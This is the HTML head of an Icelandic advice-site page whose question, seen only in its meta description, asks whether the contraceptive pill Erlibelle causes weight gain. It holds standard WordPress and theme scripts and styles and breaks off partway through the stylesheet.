

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/
body_size: 33451
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Er hægt að tengja þyngdaraukningu við pilluna?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Er hægt að tengja þyngdaraukningu við pilluna?" />
	<meta property="og:description" content="H&aelig;h&aelig;, &eacute;g er 20 &aacute;ra og byrja&eth;i a Pillunni Erlibelle fyrir 9 m&aacute;nu&eth;um s&iacute;&eth;an. Nuna undanfarna 2 m&aacute;nu&eth;i hef eg b&aelig;tt a mig 7 kg en hef einnig veri&eth; a&eth; hreyfa mig mun meira og bor&eth;a hollara a &thorn;essum t&iacute;ma. En fyrir 3 m&aacute;nu&eth;um flutti eg til Danmerkur og&nbsp; eg finn &thorn;a&eth; a mer og [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:modified_time" content="2018-04-09T17:08:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/","url":"https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/","name":"Er hægt að tengja þyngdaraukningu við pilluna?","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2016-10-28T11:30:14+00:00","dateModified":"2018-04-09T17:08:37+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Er hægt að tengja þyngdaraukningu við pilluna?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Er hægt að tengja þyngdaraukningu við pilluna? Comments Feed" href="https://attavitinn.is/spurning/er-haegt-ad-tengja-thyngdaraukningu-vid-pilluna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=13273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fer-haegt-ad-tengja-thyngdaraukningu-vid-pilluna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fer-haegt-ad-tengja-thyngdaraukningu-vid-pilluna%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"7751138a75","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
